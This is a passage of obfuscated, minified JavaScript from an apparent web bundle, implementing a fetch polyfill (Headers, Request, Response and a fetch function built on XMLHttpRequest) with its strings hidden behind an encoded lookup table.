_0x5bb15a[_0x3f6d6b(0x437)+_0x3f6d6b(0x274)][_0x3f6d6b(0x4d1)]=_0x269764,_0x5bb15a[_0x3f6d6b(0x2e4)]=_0x37403f,_0x5bb15a[_0x3f6d6b(0x2ce)]=_0x457baa,_0x5bb15a[_0x3f6d6b(0x320)+'e']=_0x8a3c0f,_0x5bb15a[_0x3f6d6b(0x24e)]=_0xc25bbd,_0x5bb15a[_0x3f6d6b(0x4fb)+_0x3f6d6b(0x30d)+'r']=_0x5b749d,_0x5bb15a[_0x3f6d6b(0x335)+'ap']=_0x40e940,_0x5bb15a[_0x3f6d6b(0x20c)]=_0x56c961,_0x5bb15a[_0x3f6d6b(0x19b)+'ll']=_0x15405b,_0x5bb15a[_0x3f6d6b(0x519)+'e']=_0x5bb15a,_0x5bb15a;}());},0x2085:function(_0x22774f,_0x447598){'use strict';var _0x479cf1=a1_0x422d;Object[_0x479cf1(0x3cb)+_0x479cf1(0x4bf)+'ty'](_0x447598,_0x479cf1(0x353)+_0x479cf1(0x45f),{'value':!0x0}),_0x447598[_0x479cf1(0x207)]=void 0x0,_0x447598[_0x479cf1(0x207)]=function(_0x4446a7){};},0x21b0:function(_0x4baee0,_0x36d7c3,_0x2bbe08){'use strict';var _0x4e1349=a1_0x422d;_0x2bbe08['r'](_0x36d7c3),_0x2bbe08['d'](_0x36d7c3,{'DOMException':function(){return _0x161cea;},'Headers':function(){return _0x4563b6;},'Request':function(){return _0xa1f9b3;},'Response':function(){return _0x59da29;},'fetch':function(){return _0x3c69bc;}});var _0x49c453=_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof globalThis&&globalThis||_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof self&&self||void 0x0!==_0x2bbe08['g']&&_0x2bbe08['g']||{},_0x3c05c5={'searchParams':_0x4e1349(0x3ac)+_0x4e1349(0x3c1)+_0x4e1349(0x1ec)in _0x49c453,'iterable':_0x4e1349(0x393)in _0x49c453&&_0x4e1349(0x311)+'or'in Symbol,'blob':_0x4e1349(0x4ef)+_0x4e1349(0x42e)in _0x49c453&&_0x4e1349(0x561)in _0x49c453&&(function(){try{return new Blob(),!0x0;}catch(_0x2d7102){return!0x1;}}()),'formData':_0x4e1349(0x2e8)+'ta'in _0x49c453,'arrayBuffer':_0x4e1349(0x1c2)+_0x4e1349(0x51c)in _0x49c453};if(_0x3c05c5[_0x4e1349(0x269)+_0x4e1349(0x51c)])var _0x529c27=[_0x4e1349(0x23a)+_0x4e1349(0x34b)+_0x4e1349(0x3b6),_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x4a0)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x39b)+_0x4e1349(0x1de)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x36d)+_0x4e1349(0x434)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x1d8)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x55f)+_0x4e1349(0x3b3)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x44c)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x27c)+_0x4e1349(0x48e),_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x21c)+_0x4e1349(0x48e)],_0x346e1b=ArrayBuffer[_0x4e1349(0x2c4)]||function(_0x3cf2ef){var _0x1e425b=_0x4e1349;return _0x3cf2ef&&_0x529c27[_0x1e425b(0x3bc)+'f'](Object[_0x1e425b(0x437)+_0x1e425b(0x274)][_0x1e425b(0x378)+'ng'][_0x1e425b(0x2b2)](_0x3cf2ef))>-0x1;};function _0x1d4cf9(_0x23436d){var _0x52cd9a=_0x4e1349;if(_0x52cd9a(0x1f0)!=typeof _0x23436d&&(_0x23436d=String(_0x23436d)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x52cd9a(0x346)](_0x23436d)||''===_0x23436d)throw new TypeError(_0x52cd9a(0x187)+_0x52cd9a(0x38d)+_0x52cd9a(0x37a)+_0x52cd9a(0x2d3)+_0x52cd9a(0x1df)+_0x52cd9a(0x40b)+_0x52cd9a(0x4d8)+_0x23436d+'\x22');return _0x23436d[_0x52cd9a(0x518)+_0x52cd9a(0x358)]();}function _0x332f5d(_0x50ffb6){var _0x2de986=_0x4e1349;return _0x2de986(0x1f0)!=typeof _0x50ffb6&&(_0x50ffb6=String(_0x50ffb6)),_0x50ffb6;}function _0x1e8644(_0x4ffec5){var _0x408581=_0x4e1349,_0x402e0f={'next':function(){var _0x6733c9=a1_0x422d,_0x3b3541=_0x4ffec5[_0x6733c9(0x420)]();return{'done':void 0x0===_0x3b3541,'value':_0x3b3541};}};return _0x3c05c5[_0x408581(0x372)+'le']&&(_0x402e0f[Symbol[_0x408581(0x311)+'or']]=function(){return _0x402e0f;}),_0x402e0f;}function _0x4563b6(_0x5cfff5){var _0x5f129c=_0x4e1349;this[_0x5f129c(0x211)]={},_0x5cfff5 instanceof _0x4563b6?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x22d369,_0x2efd92){var _0x2ae513=_0x5f129c;this[_0x2ae513(0x33c)](_0x2efd92,_0x22d369);},this):Array[_0x5f129c(0x4f4)+'y'](_0x5cfff5)?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x53270c){var _0x56493c=_0x5f129c;if(0x2!=_0x53270c[_0x56493c(0x523)])throw new TypeError(_0x56493c(0x384)+_0x56493c(0x398)+_0x56493c(0x567)+_0x56493c(0x3db)+_0x56493c(0x305)+_0x56493c(0x186)+_0x56493c(0x21b)+_0x56493c(0x1c0)+_0x56493c(0x1b1)+_0x56493c(0x38f)+_0x56493c(0x23f)+'d'+_0x53270c[_0x56493c(0x523)]);this[_0x56493c(0x33c)](_0x53270c[0x0],_0x53270c[0x1]);},this):_0x5cfff5&&Object[_0x5f129c(0x548)+_0x5f129c(0x4bf)+_0x5f129c(0x348)+'s'](_0x5cfff5)[_0x5f129c(0x1eb)+'h'](function(_0x1a04a4){var _0x284f97=_0x5f129c;this[_0x284f97(0x33c)](_0x1a04a4,_0x5cfff5[_0x1a04a4]);},this);}function _0x419af2(_0xe9d366){var _0x40afc5=_0x4e1349;if(!_0xe9d366[_0x40afc5(0x185)+'y'])return _0xe9d366[_0x40afc5(0x371)+'ed']?Promise[_0x40afc5(0x24e)](new TypeError(_0x40afc5(0x47a)+_0x40afc5(0x550))):void(_0xe9d366[_0x40afc5(0x371)+'ed']=!0x0);}function _0x14bdcd(_0x2ec606){return new Promise(function(_0x4aaa73,_0x5a45cc){var _0x26e67d=a1_0x422d;_0x2ec606[_0x26e67d(0x2d1)]=function(){var _0x3aaf8e=_0x26e67d;_0x4aaa73(_0x2ec606[_0x3aaf8e(0x247)]);},_0x2ec606[_0x26e67d(0x48f)+'r']=function(){var _0x315dd5=_0x26e67d;_0x5a45cc(_0x2ec606[_0x315dd5(0x317)]);};});}function _0x17af7f(_0x52aeaa){var _0x38fedf=_0x4e1349,_0x5eac03=new FileReader(),_0x288de3=_0x14bdcd(_0x5eac03);return _0x5eac03[_0x38fedf(0x237)+_0x38fedf(0x1c2)+_0x38fedf(0x51c)](_0x52aeaa),_0x288de3;}function _0x41c839(_0x17e1ec){var _0x546a3c=_0x4e1349;if(_0x17e1ec[_0x546a3c(0x3f0)])return _0x17e1ec[_0x546a3c(0x3f0)](0x0);var _0x524de5=new Uint8Array(_0x17e1ec[_0x546a3c(0x355)+_0x546a3c(0x283)]);return _0x524de5[_0x546a3c(0x560)](new Uint8Array(_0x17e1ec)),_0x524de5[_0x546a3c(0x428)];}function _0xc4e20e(){var _0x2eb0b1=_0x4e1349;return this[_0x2eb0b1(0x371)+'ed']=!0x1,this[_0x2eb0b1(0x48a)+_0x2eb0b1(0x2cb)]=function(_0x554115){var _0x151435=_0x2eb0b1,_0x156113;this[_0x151435(0x371)+'ed']=this[_0x151435(0x371)+'ed'],this[_0x151435(0x37c)+_0x151435(0x287)]=_0x554115,_0x554115?_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115:_0x3c05c5[_0x151435(0x54d)]&&Blob[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x271)+_0x151435(0x514)]=_0x554115:_0x3c05c5[_0x151435(0x4ca)+'ta']&&FormData[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x1e4)+_0x151435(0x3ec)+'a']=_0x554115:_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115[_0x151435(0x378)+'ng']():_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&_0x3c05c5[_0x151435(0x54d)]&&((_0x156113=_0x554115)&&DataView[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x156113))?(this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115[_0x151435(0x428)]),this[_0x151435(0x37c)+_0x151435(0x287)]=new Blob([this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]])):_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&(ArrayBuffer[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)||_0x346e1b(_0x554115))?this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115):this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115=Object[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x378)+'ng'][_0x151435(0x2b2)](_0x554115):(this[_0x151435(0x185)+'y']=!0x0,this[_0x151435(0x3aa)+_0x151435(0x324)]=''),this[_0x151435(0x263)+'s'][_0x151435(0x2ef)](_0x151435(0x3a2)+_0x151435(0x2fd))||(_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x3a3)+_0x151435(0x246)+_0x151435(0x42d)+_0x151435(0x436)):this[_0x151435(0x271)+_0x151435(0x514)]&&this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]):_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)&&this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x1d5)+_0x151435(0x352)+_0x151435(0x45a)+_0x151435(0x316)+_0x151435(0x35f)+_0x151435(0x46e)+_0x151435(0x427)+_0x151435(0x1a6)));},_0x3c05c5[_0x2eb0b1(0x54d)]&&(this[_0x2eb0b1(0x54d)]=function(){var _0x487749=_0x2eb0b1,_0x197ebc=_0x419af2(this);if(_0x197ebc)return _0x197ebc;if(this[_0x487749(0x271)+_0x487749(0x514)])return Promise[_0x487749(0x320)+'e'](this[_0x487749(0x271)+_0x487749(0x514)]);if(this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)])return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)]]));if(this[_0x487749(0x1e4)+_0x487749(0x3ec)+'a'])throw new Error(_0x487749(0x4b2)+_0x487749(0x188)+_0x487749(0x426)+_0x487749(0x3b4)+_0x487749(0x468)+_0x487749(0x39d));return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x3aa)+_0x487749(0x324)]]));}),this[_0x2eb0b1(0x269)+_0x2eb0b1(0x51c)]=function(){var _0x4c412f=_0x2eb0b1;if(this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]){var _0x4fef80=_0x419af2(this);return _0x4fef80||(ArrayBuffer[_0x4c412f(0x2c4)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)])?Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x428)][_0x4c412f(0x3f0)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)],this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)]+this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x355)+_0x4c412f(0x283)])):Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]));}if(_0x3c05c5[_0x4c412f(0x54d)])return this[_0x4c412f(0x54d)]()[_0x4c412f(0x4d1)](_0x17af7f);throw new Error(_0x4c412f(0x4b2)+_0x4c412f(0x188)+_0x4c412f(0x1b3)+_0x4c412f(0x1c2)+_0x4c412f(0x51c));},this[_0x2eb0b1(0x559)]=function(){var _0x52c35f=_0x2eb0b1,_0x3b7af0,_0x1015f9,_0x501a63,_0x41d56a,_0x3fe7d9,_0x198137=_0x419af2(this);if(_0x198137)return _0x198137;if(this[_0x52c35f(0x271)+_0x52c35f(0x514)])return _0x3b7af0=this[_0x52c35f(0x271)+_0x52c35f(0x514)],_0x1015f9=new FileReader(),_0x501a63=_0x14bdcd(_0x1015f9),_0x41d56a=/charset=([A-Za-z0-9_-]+)/[_0x52c35f(0x194)](_0x3b7af0[_0x52c35f(0x24f)]),_0x3fe7d9=_0x41d56a?_0x41d56a[0x1]:_0x52c35f(0x50b),_0x1015f9[_0x52c35f(0x237)+_0x52c35f(0x356)](_0x3b7af0,_0x3fe7d9),_0x501a63;if(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)])return Promise[_0x52c35f(0x320)+'e'](function(_0x51c982){var _0x1c97aa=_0x52c35f;for(var _0x310147=new Uint8Array(_0x51c982),_0x13edb8=new Array(_0x310147[_0x1c97aa(0x523)]),_0xe5a224=0x0;_0xe5a224<_0x310147[_0x1c97aa(0x523)];_0xe5a224++)_0x13edb8[_0xe5a224]=String[_0x1c97aa(0x310)+_0x1c97aa(0x4f8)](_0x310147[_0xe5a224]);return _0x13edb8[_0x1c97aa(0x452)]('');}(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)]));if(this[_0x52c35f(0x1e4)+_0x52c35f(0x3ec)+'a'])throw new Error(_0x52c35f(0x4b2)+_0x52c35f(0x188)+_0x52c35f(0x426)+_0x52c35f(0x3b4)+_0x52c35f(0x468)+_0x52c35f(0x226));return Promise[_0x52c35f(0x320)+'e'](this[_0x52c35f(0x3aa)+_0x52c35f(0x324)]);},_0x3c05c5[_0x2eb0b1(0x4ca)+'ta']&&(this[_0x2eb0b1(0x4ca)+'ta']=function(){var _0x50f91d=_0x2eb0b1;return this[_0x50f91d(0x559)]()[_0x50f91d(0x4d1)](_0x5c98ad);}),this[_0x2eb0b1(0x524)]=function(){var _0x159050=_0x2eb0b1;return this[_0x159050(0x559)]()[_0x159050(0x4d1)](JSON[_0x159050(0x297)]);},this;}_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x33c)]=function(_0x96aeb1,_0x4177b2){var _0x75ab35=_0x4e1349;_0x96aeb1=_0x1d4cf9(_0x96aeb1),_0x4177b2=_0x332f5d(_0x4177b2);var _0x5aff88=this[_0x75ab35(0x211)][_0x96aeb1];this[_0x75ab35(0x211)][_0x96aeb1]=_0x5aff88?_0x5aff88+',\x20'+_0x4177b2:_0x4177b2;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x342)]=function(_0x278c91){var _0x55b7b3=_0x4e1349;delete this[_0x55b7b3(0x211)][_0x1d4cf9(_0x278c91)];},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2ef)]=function(_0x4878d2){var _0x249960=_0x4e1349;return _0x4878d2=_0x1d4cf9(_0x4878d2),this[_0x249960(0x45c)](_0x4878d2)?this[_0x249960(0x211)][_0x4878d2]:null;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45c)]=function(_0x2b3bbc){var _0x48f789=_0x4e1349;return this[_0x48f789(0x211)][_0x48f789(0x407)+_0x48f789(0x4bf)+'ty'](_0x1d4cf9(_0x2b3bbc));},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x560)]=function(_0x3e7be1,_0x5f1811){var _0x1d97a9=_0x4e1349;this[_0x1d97a9(0x211)][_0x1d4cf9(_0x3e7be1)]=_0x332f5d(_0x5f1811);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x1eb)+'h']=function(_0x912bfd,_0xe27e02){var _0x461818=_0x4e1349;for(var _0x5be27c in this[_0x461818(0x211)])this[_0x461818(0x211)][_0x461818(0x407)+_0x461818(0x4bf)+'ty'](_0x5be27c)&&_0x912bfd[_0x461818(0x2b2)](_0xe27e02,this[_0x461818(0x211)][_0x5be27c],_0x5be27c,this);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x21d)]=function(){var _0xc56810=_0x4e1349,_0x49454a=[];return this[_0xc56810(0x1eb)+'h'](function(_0x3e5bb3,_0xc98864){var _0x262d27=_0xc56810;_0x49454a[_0x262d27(0x2f1)](_0xc98864);}),_0x1e8644(_0x49454a);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2b7)]=function(){var _0x1b02b2=_0x4e1349,_0x16ab8e=[];return this[_0x1b02b2(0x1eb)+'h'](function(_0x5407b4){var _0x9f2f70=_0x1b02b2;_0x16ab8e[_0x9f2f70(0x2f1)](_0x5407b4);}),_0x1e8644(_0x16ab8e);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']=function(){var _0x39de69=_0x4e1349,_0x1e9efc=[];return this[_0x39de69(0x1eb)+'h'](function(_0x393391,_0x384485){var _0x50e11b=_0x39de69;_0x1e9efc[_0x50e11b(0x2f1)]([_0x384485,_0x393391]);}),_0x1e8644(_0x1e9efc);},_0x3c05c5[_0x4e1349(0x372)+'le']&&(_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][Symbol[_0x4e1349(0x311)+'or']]=_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']);var _0x4b94d8=[_0x4e1349(0x260)+'T',_0x4e1349(0x1b0),_0x4e1349(0x285),_0x4e1349(0x2aa),_0x4e1349(0x454)+'S',_0x4e1349(0x500),_0x4e1349(0x1a1),_0x4e1349(0x23e),_0x4e1349(0x380)];function _0xa1f9b3(_0x385277,_0x430803){var _0x181f2a=_0x4e1349;if(!(this instanceof _0xa1f9b3))throw new TypeError(_0x181f2a(0x55c)+_0x181f2a(0x3d7)+_0x181f2a(0x487)+_0x181f2a(0x362)+_0x181f2a(0x3e5)+_0x181f2a(0x1b8)+_0x181f2a(0x525)+_0x181f2a(0x43a)+_0x181f2a(0x2f9)+_0x181f2a(0x495)+_0x181f2a(0x3a9)+_0x181f2a(0x4ab)+_0x181f2a(0x400)+_0x181f2a(0x47c)+_0x181f2a(0x2cf));var _0x430797,_0x31219,_0x5d6ee1=(_0x430803=_0x430803||{})[_0x181f2a(0x4da)];if(_0x385277 instanceof _0xa1f9b3){if(_0x385277[_0x181f2a(0x371)+'ed'])throw new TypeError(_0x181f2a(0x47a)+_0x181f2a(0x550));this[_0x181f2a(0x374)]=_0x385277[_0x181f2a(0x374)],this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x385277[_0x181f2a(0x44f)+_0x181f2a(0x325)],_0x430803[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x385277[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=_0x385277[_0x181f2a(0x1f4)],this[_0x181f2a(0x4e0)]=_0x385277[_0x181f2a(0x4e0)],this[_0x181f2a(0x423)]=_0x385277[_0x181f2a(0x423)],_0x5d6ee1||null==_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)]||(_0x5d6ee1=_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)],_0x385277[_0x181f2a(0x371)+'ed']=!0x0);}else this[_0x181f2a(0x374)]=String(_0x385277);if(this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x430803[_0x181f2a(0x44f)+_0x181f2a(0x325)]||this[_0x181f2a(0x44f)+_0x181f2a(0x325)]||_0x181f2a(0x31e)+_0x181f2a(0x33d),!_0x430803[_0x181f2a(0x263)+'s']&&this[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x430803[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=(_0x430797=_0x430803[_0x181f2a(0x1f4)]||this[_0x181f2a(0x1f4)]||_0x181f2a(0x285),_0x31219=_0x430797[_0x181f2a(0x239)+_0x181f2a(0x358)](),_0x4b94d8[_0x181f2a(0x3bc)+'f'](_0x31219)>-0x1?_0x31219:_0x430797),this[_0x181f2a(0x4e0)]=_0x430803[_0x181f2a(0x4e0)]||this[_0x181f2a(0x4e0)]||null,this[_0x181f2a(0x423)]=_0x430803[_0x181f2a(0x423)]||this[_0x181f2a(0x423)]||(function(){var _0x5c8296=_0x181f2a;if(_0x5c8296(0x449)+_0x5c8296(0x196)+_0x5c8296(0x1a4)in _0x49c453)return new AbortController()[_0x5c8296(0x423)];}()),this[_0x181f2a(0x1ac)+'er']=null,(_0x181f2a(0x285)===this[_0x181f2a(0x1f4)]||_0x181f2a(0x2aa)===this[_0x181f2a(0x1f4)])&&_0x5d6ee1)throw new TypeError(_0x181f2a(0x42b)+_0x181f2a(0x344)+_0x181f2a(0x1e8)+_0x181f2a(0x49e)+_0x181f2a(0x1be)+_0x181f2a(0x3e8)+_0x181f2a(0x55e));if(this[_0x181f2a(0x48a)+_0x181f2a(0x2cb)](_0x5d6ee1),!(_0x181f2a(0x285)!==this[_0x181f2a(0x1f4)]&&_0x181f2a(0x2aa)!==this[_0x181f2a(0x1f4)]||_0x181f2a(0x26b)+'re'!==_0x430803[_0x181f2a(0x18d)]&&_0x181f2a(0x329)+'he'!==_0x430803[_0x181f2a(0x18d)])){var _0x737991=/([?&])_=[^&]*/;if(_0x737991[_0x181f2a(0x346)](this[_0x181f2a(0x374)]))this[_0x181f2a(0x374)]=this[_0x181f2a(0x374)][_0x181f2a(0x22b)+'e'](_0x737991,_0x181f2a(0x3ca)+new Date()[_0x181f2a(0x3ae)+'e']());else this[_0x181f2a(0x374)]+=(/\?/[_0x181f2a(0x346)](this[_0x181f2a(0x374)])?'&':'?')+'_='+new Date()[_0x181f2a(0x3ae)+'e']();}}function _0x5c98ad(_0x5f0414){var _0x35e842=_0x4e1349,_0x7667a4=new FormData();return _0x5f0414[_0x35e842(0x411)]()[_0x35e842(0x225)]('&')[_0x35e842(0x1eb)+'h'](function(_0x6747af){var _0x328e19=_0x35e842;if(_0x6747af){var _0x3b3cae=_0x6747af[_0x328e19(0x225)]('='),_0x5a35f0=_0x3b3cae[_0x328e19(0x420)]()[_0x328e19(0x22b)+'e'](/\+/g,'\x20'),_0x2aa45a=_0x3b3cae[_0x328e19(0x452)]('=')[_0x328e19(0x22b)+'e'](/\+/g,'\x20');_0x7667a4[_0x328e19(0x33c)](decodeURIComponent(_0x5a35f0),decodeURIComponent(_0x2aa45a));}}),_0x7667a4;}function _0x59da29(_0x4c8f29,_0x1525f8){var _0x116d2c=_0x4e1349;if(!(this instanceof _0x59da29))throw new TypeError(_0x116d2c(0x55c)+_0x116d2c(0x3d7)+_0x116d2c(0x487)+_0x116d2c(0x362)+_0x116d2c(0x3e5)+_0x116d2c(0x1b8)+_0x116d2c(0x525)+_0x116d2c(0x43a)+_0x116d2c(0x2f9)+_0x116d2c(0x495)+_0x116d2c(0x3a9)+_0x116d2c(0x4ab)+_0x116d2c(0x400)+_0x116d2c(0x47c)+_0x116d2c(0x2cf));if(_0x1525f8||(_0x1525f8={}),this[_0x116d2c(0x24f)]=_0x116d2c(0x531)+'t',this[_0x116d2c(0x256)]=void 0x0===_0x1525f8[_0x116d2c(0x256)]?0xc8:_0x1525f8[_0x116d2c(0x256)],this[_0x116d2c(0x256)]<0xc8||this[_0x116d2c(0x256)]>0x257)throw new RangeError(_0x116d2c(0x25e)+_0x116d2c(0x2ff)+_0x116d2c(0x349)+_0x116d2c(0x533)+_0x116d2c(0x4b1)+_0x116d2c(0x3ef)+_0x116d2c(0x256)+_0x116d2c(0x2a5)+_0x116d2c(0x350)+_0x116d2c(0x30c)+_0x116d2c(0x392)+_0x116d2c(0x3ba)+_0x116d2c(0x1e9)+_0x116d2c(0x203)+_0x116d2c(0x365));this['ok']=this[_0x116d2c(0x256)]>=0xc8&&this[_0x116d2c(0x256)]<0x12c,this[_0x116d2c(0x256)+_0x116d2c(0x356)]=void 0x0===_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)]?'':''+_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)],this[_0x116d2c(0x263)+'s']=new _0x4563b6(_0x1525f8[_0x116d2c(0x263)+'s']),this[_0x116d2c(0x374)]=_0x1525f8[_0x116d2c(0x374)]||'',this[_0x116d2c(0x48a)+_0x116d2c(0x2cb)](_0x4c8f29);}_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x521773=_0x4e1349;return new _0xa1f9b3(this,{'body':this[_0x521773(0x37c)+_0x521773(0x287)]});},_0xc4e20e[_0x4e1349(0x2b2)](_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0xc4e20e[_0x4e1349(0x2b2)](_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x4fd724=_0x4e1349;return new _0x59da29(this[_0x4fd724(0x37c)+_0x4fd724(0x287)],{'status':this[_0x4fd724(0x256)],'statusText':this[_0x4fd724(0x256)+_0x4fd724(0x356)],'headers':new _0x4563b6(this[_0x4fd724(0x263)+'s']),'url':this[_0x4fd724(0x374)]});},_0x59da29[_0x4e1349(0x317)]=function(){var _0x5049d5=_0x4e1349,_0x4f7d77=new _0x59da29(null,{'status':0xc8,'statusText':''});return _0x4f7d77['ok']=!0x1,_0x4f7d77[_0x5049d5(0x256)]=0x0,_0x4f7d77[_0x5049d5(0x24f)]=_0x5049d5(0x317),_0x4f7d77;};var _0x9bda60=[0x12d,0x12e,0x12f,0x133,0x134];_0x59da29[_0x4e1349(0x3d5)+'ct']=function(_0x3c4374,_0x4f706d){var _0xc1a5ae=_0x4e1349;if(-0x1===_0x9bda60[_0xc1a5ae(0x3bc)+'f'](_0x4f706d))throw new RangeError(_0xc1a5ae(0x187)+_0xc1a5ae(0x322)+_0xc1a5ae(0x538)+'e');return new _0x59da29(null,{'status':_0x4f706d,'headers':{'location':_0x3c4374}});};var _0x161cea=_0x49c453[_0x4e1349(0x53d)+_0x4e1349(0x4c4)];try{new _0x161cea();}catch(_0x52ff87){(_0x161cea=function(_0x48e2ad,_0x4158ca){var _0x3f34bf=_0x4e1349;this[_0x3f34bf(0x28b)+'e']=_0x48e2ad,this[_0x3f34bf(0x32f)]=_0x4158ca;var _0x16dffa=Error(_0x48e2ad);this[_0x3f34bf(0x3c2)]=_0x16dffa[_0x3f34bf(0x3c2)];})[_0x4e1349(0x437)+_0x4e1349(0x274)]=Object[_0x4e1349(0x303)](Error[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x161cea[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45b)+_0x4e1349(0x3be)]=_0x161cea;}function _0x3c69bc(_0x11a6a0,_0x38afd4){return new Promise(function(_0xdf36e5,_0x4215e8){var _0xff6ff7=a1_0x422d,_0x286e24=new _0xa1f9b3(_0x11a6a0,_0x38afd4);if(_0x286e24[_0xff6ff7(0x423)]&&_0x286e24[_0xff6ff7(0x423)][_0xff6ff7(0x2db)+'d'])return _0x4215e8(new _0x161cea(_0xff6ff7(0x2f5)+'d',_0xff6ff7(0x3e1)+_0xff6ff7(0x529)));var _0x11110=new XMLHttpRequest();function _0x4b662c(){var _0x5b6136=_0xff6ff7;_0x11110[_0x5b6136(0x3f8)]();}if(_0x11110[_0xff6ff7(0x2d1)]=function(){var _0x585c7f=_0xff6ff7,_0x98841b,_0x258791,_0x4dafdc={'statusText':_0x11110[_0x585c7f(0x256)+_0x585c7f(0x356)],'headers':(_0x98841b=_0x11110[_0x585c7f(0x46d)+_0x585c7f(0x46c)+_0x585c7f(0x3a5)+_0x585c7f(0x216)]()||'',_0x258791=new _0x4563b6(),_0x98841b[_0x585c7f(0x22b)+'e'](/\r?\n[\t 